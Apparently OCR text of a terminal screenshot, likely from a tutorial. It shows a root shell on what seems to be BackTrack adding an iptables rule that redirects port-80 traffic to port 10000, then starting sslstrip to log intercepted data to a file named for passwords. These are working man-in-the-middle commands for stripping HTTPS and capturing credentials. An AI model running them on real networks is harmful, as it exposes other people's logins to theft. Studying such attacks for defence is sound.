 root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIREC
T --to-ports 10000
root@bt:~# sslstrip -w claves_link.log -p -l 10000
sslstrip 0.6 by Moxie Marlinspike running...